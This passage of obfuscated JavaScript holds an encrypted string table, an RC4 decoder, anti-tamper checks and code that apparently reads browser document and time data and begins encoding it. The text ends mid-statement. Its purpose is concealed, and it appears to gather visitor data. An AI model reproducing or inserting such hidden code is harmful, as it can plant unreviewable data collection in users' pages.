a\x77\x39\x77\x6f\x55\x34\x77\x71\x62\x44\x67\x55\x51\x3d','\x49\x46\x31\x78\x62\x48\x6f\x3d','\x59\x63\x4b\x70\x77\x71\x4d\x3d','\x58\x78\x54\x43\x67\x41\x3d\x3d','\x56\x73\x4f\x6d\x77\x72\x77\x3d','\x44\x38\x4f\x62\x77\x37\x34\x75\x77\x70\x4c\x43\x6b\x4d\x4f\x4a\x77\x35\x44\x43\x69\x73\x4b\x2f\x77\x71\x62\x43\x76\x69\x2f\x44\x68\x55\x48\x44\x75\x4d\x4b\x2b\x53\x73\x4b\x70\x61\x30\x2f\x43\x76\x55\x6a\x44\x67\x55\x50\x44\x74\x41\x50\x44\x67\x38\x4b\x53\x42\x73\x4f\x68\x77\x71\x56\x31\x77\x37\x6a\x43\x67\x38\x4f\x52\x77\x6f\x54\x43\x6b\x56\x72\x44\x68\x67\x3d\x3d','\x77\x6f\x6f\x49\x50\x6a\x6f\x62\x4b\x43\x6e\x44\x71\x55\x59\x31\x55\x47\x67\x38\x62\x38\x4f\x71\x50\x38\x4b\x37\x42\x73\x4b\x7a\x63\x38\x4b\x68\x58\x33\x37\x44\x71\x4d\x4b\x72\x77\x36\x42\x45\x4d\x4d\x4b\x59\x77\x72\x37\x43\x6e\x30\x48\x43\x6b\x54\x52\x37\x4b\x73\x4b\x6d\x77\x36\x2f\x44\x6c\x44\x49\x3d','\x77\x70\x45\x6c\x57\x41\x3d\x3d','\x55\x31\x77\x55\x77\x35\x6a\x43\x69\x68\x6b\x3d','\x77\x36\x66\x44\x71\x53\x51\x3d','\x4d\x73\x4f\x43\x77\x34\x62\x44\x6b\x41\x50\x43\x6f\x38\x4f\x43\x46\x38\x4f\x4a\x45\x51\x3d\x3d','\x77\x72\x48\x43\x69\x6b\x51\x3d','\x77\x6f\x4c\x44\x6e\x63\x4b\x7a\x77\x70\x6f\x33\x77\x34\x63\x3d','\x56\x73\x4b\x6b\x77\x71\x50\x44\x75\x30\x76\x44\x67\x48\x34\x77','\x77\x35\x73\x57\x50\x77\x3d\x3d','\x77\x6f\x48\x43\x69\x73\x4f\x54\x56\x68\x51\x43\x77\x34\x7a\x44\x6b\x51\x3d\x3d','\x77\x70\x49\x45\x77\x70\x62\x43\x71\x67\x3d\x3d','\x59\x79\x52\x30','\x5a\x38\x4f\x4a\x77\x35\x48\x44\x67\x6e\x62\x44\x6c\x77\x3d\x3d','\x77\x35\x72\x43\x6f\x6e\x34\x3d','\x64\x38\x4b\x79\x53\x67\x3d\x3d','\x77\x36\x62\x43\x68\x55\x45\x3d','\x4b\x44\x76\x43\x6d\x67\x3d\x3d','\x53\x38\x4b\x32\x77\x34\x38\x3d','\x57\x63\x4b\x51\x77\x37\x51\x3d','\x56\x63\x4b\x70\x77\x6f\x49\x3d','\x58\x73\x4b\x4b\x77\x36\x38\x3d','\x77\x37\x55\x59\x50\x77\x3d\x3d','\x77\x35\x6a\x44\x73\x57\x33\x44\x70\x73\x4f\x49\x41\x41\x3d\x3d','\x77\x35\x46\x74\x48\x56\x44\x44\x71\x73\x4b\x41','\x77\x6f\x50\x44\x76\x4d\x4f\x6e\x4e\x77\x42\x53\x43\x4d\x4b\x57','\x77\x6f\x72\x43\x70\x32\x6f\x3d','\x77\x37\x4c\x44\x6d\x67\x73\x3d','\x52\x38\x4b\x66\x77\x34\x49\x3d','\x54\x52\x58\x43\x6f\x38\x4b\x42','\x77\x36\x6a\x44\x71\x73\x4f\x4c','\x49\x48\x74\x73','\x45\x6c\x39\x76\x5a\x48\x63\x3d','\x77\x36\x34\x79\x50\x73\x4f\x65\x63\x43\x41\x3d','\x61\x6b\x73\x74','\x41\x38\x4f\x44\x77\x37\x41\x3d','\x77\x35\x46\x61\x65\x32\x51\x71\x44\x67\x3d\x3d','\x77\x34\x7a\x44\x73\x4d\x4f\x76\x49\x69\x5a\x4f\x47\x4d\x4f\x4f\x77\x35\x76\x43\x74\x67\x3d\x3d','\x77\x70\x6b\x55\x4f\x67\x3d\x3d','\x4f\x73\x4b\x36\x77\x70\x50\x43\x6c\x41\x3d\x3d','\x59\x73\x4b\x6a\x77\x71\x64\x4d\x77\x36\x6a\x44\x74\x63\x4b\x61','\x77\x35\x6b\x4d\x43\x77\x3d\x3d','\x62\x4d\x4b\x48\x55\x41\x3d\x3d','\x4b\x77\x44\x43\x6a\x77\x3d\x3d','\x66\x63\x4f\x6a\x4f\x38\x4f\x59\x77\x36\x7a\x43\x73\x6a\x5a\x4f\x77\x70\x67\x6f','\x4a\x30\x4a\x61\x53\x46\x72\x43\x76\x38\x4f\x6a\x77\x37\x4d\x53\x4c\x4d\x4f\x53','\x47\x47\x51\x58\x77\x34\x74\x66\x59\x51\x3d\x3d','\x5a\x6b\x62\x44\x74\x41\x3d\x3d','\x62\x73\x4f\x67\x77\x36\x67\x3d','\x77\x35\x48\x43\x70\x4d\x4b\x34','\x52\x6e\x41\x69','\x77\x6f\x44\x43\x6d\x32\x30\x69\x4a\x6b\x6e\x44\x73\x4d\x4b\x73','\x77\x35\x66\x44\x68\x7a\x49\x3d','\x77\x36\x59\x54\x4a\x51\x3d\x3d','\x46\x58\x6a\x44\x70\x41\x3d\x3d','\x47\x63\x4b\x57\x77\x71\x34\x3d','\x65\x7a\x62\x43\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x6d\x6c\x55\x3d','\x77\x36\x37\x43\x6b\x68\x51\x3d','\x54\x6a\x6f\x6b','\x61\x4d\x4b\x42\x77\x34\x38\x3d','\x54\x63\x4f\x4c\x77\x35\x77\x3d','\x45\x63\x4b\x67\x47\x67\x3d\x3d','\x62\x4d\x4b\x2b\x62\x4d\x4b\x43\x77\x36\x4d\x68\x77\x6f\x54\x44\x69\x63\x4b\x6c\x65\x38\x4b\x52','\x62\x38\x4f\x4a\x77\x35\x33\x44\x6b\x47\x58\x44\x6d\x4d\x4b\x54\x77\x35\x45\x3d','\x77\x34\x7a\x44\x74\x38\x4f\x67\x49\x78\x46\x54\x43\x63\x4f\x49\x77\x36\x37\x43\x72\x54\x4d\x3d','\x77\x36\x59\x79\x4d\x73\x4f\x4d\x59\x79\x39\x75\x4e\x51\x3d\x3d','\x62\x46\x77\x6e','\x77\x34\x48\x43\x69\x38\x4f\x48','\x77\x37\x48\x44\x75\x7a\x41\x3d','\x77\x36\x54\x44\x6d\x6a\x41\x3d','\x77\x35\x35\x32\x64\x77\x51\x3d','\x77\x35\x62\x44\x6c\x52\x66\x43\x70\x63\x4f\x76\x52\x6a\x41\x3d','\x45\x41\x76\x43\x6c\x77\x3d\x3d','\x77\x6f\x44\x44\x71\x44\x54\x44\x76\x63\x4b\x50\x46\x45\x44\x43\x71\x68\x33\x43\x71\x30\x5a\x76\x4b\x4d\x4f\x49\x4a\x4d\x4b\x4b\x44\x6d\x34\x50','\x77\x35\x7a\x44\x71\x4d\x4f\x69\x4f\x52\x45\x3d','\x77\x6f\x4d\x53\x4e\x41\x3d\x3d','\x5a\x63\x4b\x2b\x61\x38\x4b\x66','\x59\x46\x34\x4a','\x50\x63\x4f\x50\x77\x34\x6e\x44\x68\x54\x54\x43\x70\x41\x3d\x3d','\x77\x36\x63\x76\x4f\x63\x4f\x4b\x63\x44\x73\x3d','\x77\x36\x72\x43\x6f\x77\x77\x3d','\x77\x36\x4c\x44\x6d\x6b\x63\x3d','\x77\x34\x50\x43\x71\x38\x4b\x79\x59\x6a\x30\x31\x44\x48\x4c\x43\x70\x67\x3d\x3d','\x51\x30\x4c\x44\x69\x73\x4b\x41\x55\x6d\x51\x3d','\x44\x54\x4a\x31','\x64\x73\x4b\x6a\x77\x37\x49\x3d','\x77\x34\x55\x66\x77\x6f\x33\x43\x73\x63\x4b\x35','\x66\x63\x4b\x6a\x77\x72\x31\x2f\x77\x37\x58\x44\x73\x41\x3d\x3d','\x4c\x33\x4c\x44\x73\x41\x3d\x3d','\x4d\x73\x4f\x4a\x77\x35\x59\x3d','\x51\x38\x4b\x39\x77\x6f\x62\x43\x6e\x63\x4f\x70\x77\x36\x45\x3d','\x77\x70\x54\x44\x6a\x4d\x4b\x32\x77\x6f\x76\x43\x72\x46\x55\x3d','\x46\x73\x4b\x36\x77\x72\x38\x3d','\x77\x6f\x76\x44\x6d\x63\x4b\x77','\x65\x38\x4b\x6c\x50\x38\x4f\x4d\x77\x36\x2f\x43\x76\x67\x3d\x3d','\x77\x34\x66\x44\x6b\x51\x2f\x43\x68\x4d\x4f\x6a','\x77\x6f\x77\x4c\x52\x67\x3d\x3d','\x77\x72\x50\x44\x6e\x4d\x4b\x72','\x45\x44\x31\x4a\x77\x35\x51\x63\x66\x4d\x4f\x64\x46\x53\x63\x3d','\x77\x34\x35\x39\x45\x55\x54\x44\x71\x73\x4b\x61','\x77\x37\x44\x43\x75\x33\x34\x3d','\x77\x70\x4d\x35\x65\x51\x3d\x3d','\x77\x70\x37\x43\x6f\x47\x4c\x43\x75\x38\x4f\x56\x55\x73\x4b\x55\x77\x71\x44\x43\x75\x7a\x63\x3d','\x77\x34\x4c\x44\x74\x57\x67\x3d','\x77\x71\x6e\x43\x70\x6b\x45\x51\x50\x73\x4f\x4e','\x46\x48\x33\x44\x6d\x67\x3d\x3d','\x77\x34\x62\x44\x71\x69\x6f\x3d','\x45\x38\x4b\x63\x77\x37\x50\x44\x74\x4d\x4b\x56','\x77\x37\x54\x44\x67\x6a\x45\x3d','\x77\x35\x44\x44\x74\x67\x6f\x3d','\x59\x54\x45\x73','\x4d\x33\x7a\x44\x75\x38\x4f\x62\x49\x67\x62\x43\x75\x73\x4b\x4c','\x62\x4d\x4f\x61\x77\x70\x58\x43\x73\x63\x4f\x6b\x41\x41\x3d\x3d','\x77\x35\x45\x35\x49\x67\x3d\x3d','\x65\x38\x4f\x56\x77\x37\x38\x3d','\x41\x6c\x6f\x62\x77\x35\x48\x43\x6b\x42\x35\x34\x48\x31\x2f\x44\x72\x63\x4f\x2b\x77\x6f\x35\x39\x77\x70\x37\x43\x6e\x53\x77\x3d','\x55\x51\x58\x43\x76\x73\x4b\x4f\x77\x35\x70\x4b','\x66\x73\x4b\x55\x55\x41\x3d\x3d','\x62\x63\x4f\x56\x77\x37\x77\x3d','\x77\x70\x6a\x43\x6b\x73\x4f\x4a','\x77\x35\x2f\x44\x74\x4d\x4f\x37\x4e\x77\x78\x50\x49\x38\x4f\x4f\x77\x36\x4c\x43\x74\x69\x51\x58\x58\x4d\x4b\x54\x77\x37\x37\x43\x71\x47\x77\x3d','\x50\x38\x4f\x51\x77\x6f\x33\x44\x6d\x54\x4c\x44\x67\x38\x4f\x48\x77\x35\x38\x4f','\x55\x73\x4b\x62\x59\x58\x45\x64','\x59\x69\x52\x49\x41\x4d\x4b\x56\x4a\x38\x4f\x33','\x54\x30\x73\x2b\x77\x34\x45\x79\x77\x6f\x49\x3d','\x5a\x38\x4f\x4d\x77\x72\x51\x3d','\x47\x46\x6c\x57','\x77\x37\x52\x53\x63\x51\x3d\x3d','\x58\x73\x4b\x65\x77\x37\x50\x44\x76\x38\x4b\x51\x77\x72\x67\x4b\x77\x71\x54\x44\x67\x45\x41\x61\x52\x63\x4b\x4e\x77\x37\x44\x43\x6c\x38\x4b\x76\x49\x63\x4b\x67\x51\x58\x48\x43\x68\x77\x3d\x3d','\x77\x35\x72\x43\x6f\x4d\x4b\x34\x59\x43\x38\x30','\x4a\x32\x56\x70','\x77\x37\x49\x37\x4a\x63\x4f\x65\x62\x53\x5a\x55\x49\x69\x44\x43\x6d\x38\x4b\x48\x54\x73\x4f\x71\x4d\x63\x4f\x30\x4f\x4d\x4f\x4c\x77\x70\x76\x43\x75\x63\x4b\x46\x4b\x47\x51\x41\x61\x69\x6b\x42','\x77\x71\x33\x44\x69\x4d\x4b\x45','\x77\x37\x77\x43\x4c\x4d\x4b\x30\x77\x72\x66\x43\x6c\x77\x63\x3d','\x77\x34\x72\x43\x73\x54\x6e\x44\x6d\x6c\x73\x5a','\x58\x38\x4f\x2b\x4c\x38\x4b\x56\x49\x63\x4f\x4a\x58\x4d\x4b\x66\x47\x41\x3d\x3d','\x44\x52\x4c\x43\x73\x54\x77\x34','\x43\x7a\x77\x4e\x77\x35\x51\x43\x59\x63\x4f\x57\x48\x6a\x64\x78\x45\x63\x4b\x73','\x4a\x57\x31\x66','\x77\x34\x4c\x43\x76\x63\x4f\x35\x77\x72\x4c\x44\x72\x63\x4b\x76\x48\x77\x3d\x3d','\x47\x38\x4f\x73\x66\x38\x4b\x4d\x64\x38\x4f\x63\x41\x63\x4b\x47\x54\x67\x3d\x3d','\x77\x37\x37\x44\x6b\x6b\x45\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x140453={'\x50\x5a\x6a':function _0x461537(_0x262f9a,_0xc7f63){return _0x262f9a(_0xc7f63);},'\x52\x69\x57':function _0x43f927(_0x2d7c2b,_0x100b2e){return _0x2d7c2b<_0x100b2e;},'\x57\x68\x66':function _0x2549bb(_0x33577f){return _0x33577f();},'\x55\x62\x52':function _0x37dbeb(_0x508185,_0x12841a){return _0x508185+_0x12841a;},'\x63\x56\x52':function _0x269040(_0x3ff55f,_0xed663d){return _0x3ff55f*_0xed663d;},'\x49\x61\x50':function _0x3e10da(_0x53a9c8,_0x528ee9){return _0x53a9c8+_0x528ee9;},'\x65\x4c\x57':function _0x331316(_0x476b3f,_0x449c9c){return _0x476b3f+_0x449c9c;},'\x67\x61\x6e':function _0x24e40a(_0x4ed035,_0x5d7525){return _0x4ed035+_0x5d7525;},'\x79\x49\x58':function _0xc4b576(_0x101ebb,_0x1801d5){return _0x101ebb+_0x1801d5;},'\x66\x77\x51':function _0x2a1868(_0x292918,_0x473aaf){return _0x292918!==_0x473aaf;},'\x64\x44\x75':function _0x314412(_0x4b852a,_0x25fda7){return _0x4b852a+_0x25fda7;},'\x52\x6b\x4c':function _0x5842bb(_0x3b429b,_0x36a540){return _0x3b429b/_0x36a540;},'\x67\x4d\x49':function _0x4273df(_0x24376d,_0x72e792){return _0x24376d===_0x72e792;},'\x46\x56\x4c':function _0x3ca228(_0x479ffa,_0x4d95e5){return _0x479ffa%_0x4d95e5;},'\x48\x4f\x59':function _0x24b452(_0x45d899,_0x33b6dc){return _0x45d899(_0x33b6dc);},'\x73\x5a\x4b':function _0x23d55b(_0x3bc778,_0x1b255f){return _0x3bc778(_0x1b255f);},'\x56\x57\x73':function _0x2e2d19(_0x1beb1b,_0x3c89a6){return _0x1beb1b>_0x3c89a6;},'\x43\x76\x73':function _0xbd29a9(_0x2a9b1b,_0x4eaf34){return _0x2a9b1b-_0x4eaf34;},'\x6e\x69\x4a':function _0x1c5f6b(_0x553d5b){return _0x553d5b();},'\x6e\x55\x6c':function _0x1026d0(_0x2515f9,_0x58acdd){return _0x2515f9==_0x58acdd;},'\x46\x6b\x75':function _0x43aa41(_0x34cdcd,_0x1cda7f){return _0x34cdcd(_0x1cda7f);},'\x59\x72\x52':function _0x498427(_0x46e08b,_0x47c051){return _0x46e08b==_0x47c051;},'\x49\x68\x70':function _0x3fd68d(_0x3c2860,_0x2d98b6){return _0x3c2860==_0x2d98b6;},'\x4e\x50\x51':function _0x3b8810(_0x5e0011,_0x1af9e4){return _0x5e0011!==_0x1af9e4;},'\x65\x4b\x75':function _0x12ff85(_0x58d4f2,_0x42416e){return _0x58d4f2==_0x42416e;},'\x4e\x64\x7a':function _0x56741a(_0x9ffbac,_0x2f74dc){return _0x9ffbac!==_0x2f74dc;},'\x6e\x5a\x6c':function _0x144d04(_0x1dee3b,_0x12a044){return _0x1dee3b+_0x12a044;},'\x5a\x5a\x4a':function _0x2a9a73(_0x3cb102,_0x34ced3){return _0x3cb102+_0x34ced3;},'\x4f\x4f\x45':function _0x561cfc(_0x42c2c2,_0x45412a){return _0x42c2c2+_0x45412a;},'\x6c\x59\x63':function _0x2d874f(_0x4028f5,_0x218e72){return _0x4028f5(_0x218e72);},'\x62\x72\x79':function _0x402de0(_0x42c5e4,_0x216e94){return _0x42c5e4(_0x216e94);}};var _0x67be78=this[_0xa140('0x0', '\x4e\x70\x47\x67')];var _0x50d309=_0x67be78[_0xa140('0x1', '\x59\x53\x25\x72')];var _0x5caa58='';var _0x509927='';if(_0x140453[_0xa140('0x2', '\x56\x76\x4a\x65')](typeof _0x67be78[_0xa140('0x3', '\x61\x23\x76\x6e')],_0xa140('0x4', '\x54\x76\x47\x57'))){_0x5caa58=_0x67be78[_0xa140('0x5', '\x6e\x75\x65\x37')];_0x509927=_0x5caa58[_0xa140('0x6', '\x43\x64\x23\x28')];}var _0x499335=_0x67be78[_0xa140('0x7', '\x71\x51\x2a\x61')];var _0x5b355d=_0x67be78[_0xa140('0x8', '\x62\x54\x5b\x4f')];var _0x7d8a49=new _0x67be78[_0xa140('0x9', '\x50\x64\x78\x65')]()[_0xa140('0xa', '\x6e\x75\x65\x37')]();var _0x4b37fa='';function _0x2f1a4b(_0x417a23){var _0xfbb62b={'\x77\x46\x6b':function _0x3f5b42(_0x1baa16,_0x260851){return _0x1baa16<_0x260851;},'\x4d\x6c\x50':function _0x27ef9c(_0x10a9d5,_0x300177){return _0x10a9d5&_0x300177;},'\x62\x4c\x65':function _0x400e4c(_0x42eddf,_0x10109e){return _0x42eddf>>_0x10109e;},'\x56\x67\x6e':function _0x559217(_0xaefd04,_0x18c1aa){return _0xaefd04&_0x18c1aa;},'\x4f\x47\x49':function _0x522572(_0x3739d3,_0x3b1315){return _0x3739d3==_0x3b1315;},'\x55\x63\x42':function _0x2c2cf0(_0x32d19f,_0x5b1236){return _0x32d19f>>_0x5b1236;},'\x78\x68\x49':function _0x4ff7ef(_0x42953f,_0x26be9c){return _0x42953f<<_0x26be9c;},'\x51\x4e\x4e':function _0x3eba2c(_0x3f5c6c,_0x4fbeb1){return _0x3f5c6c&_0x4fbeb1;},'\x55\x77\x55':function _0x5be0b8(_0x27aa9d,_0x2c0892){return _0x27aa9d|_0x2c0892;},'\x55\x46\x73':function _0x2a8ff6(_0x5d1575,_0x3db92a){return _0x5d1575<<_0x3db92a;},'\x54\x4c\x41':function _0xf73703(_0x1f393e,_0x19381c){return _0x1f393e&_0x19381c;},'\x6f\x6a\x6b':function _0x25bd6f(_0x3bd4cc,_0x87745a){return _0x3bd4cc&_0x87745a;},'\x6c\x58\x61':function _0x1909ab(_0x12b585,_0x272218){return _0x12b585==_0x272218;},'\x54\x45\x53':function _0x1c0732(_0x5886cc,_0x6c411f){return _0x5886cc>>_0x6c411f;},'\x75\x6c\x4f':function _0x2010c7(_0x2d559c,_0x587706){return _0x2d559c|_0x587706;},'\x67\x5a\x43':function _0x753556(_0xe0bc52,_0x160bcd){return _0xe0bc52>>_0x160bcd;},'\x49\x41\x41':function _0x5cdce9(_0x431ce7,_0x57be61){return _0x431ce7<<_0x57be61;},'\x47\x6f\x54':function _0x46d985(_0x248235,_0x5cfed5){return _0x248235&_0x5cfed5;}};var _0x10c0e6=_0xa140('0xb', '\x56\x63\x26\x29')[_0xa140('0xc', '\x46\x70\x43\x66')]('\x7c'),_0x1a7c0a=0x0;while(!![]){switch(_0x10c0e6[_0x1a7c0a++]){case'\x30':_0xb5de7b=_0x417a23[_0xa140('0xd', '\x71\x51\x2a\x61')];continue;case'\x31':var _0x155e26=_0xa140('0xe', 